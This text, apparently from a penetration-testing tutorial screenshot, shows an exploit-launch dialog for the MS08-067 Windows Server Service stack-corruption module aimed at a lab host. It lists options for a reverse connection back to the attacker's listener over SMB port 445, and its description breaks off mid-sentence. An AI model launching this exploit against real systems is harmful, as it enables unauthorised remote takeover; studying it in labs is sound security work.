 × Attack 192.168.75.27
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Service (along with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but 2003 targets will
Option Value
LHOST 192.168.75.26
LPORT 24006
RHOST + 192.168.75.27
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch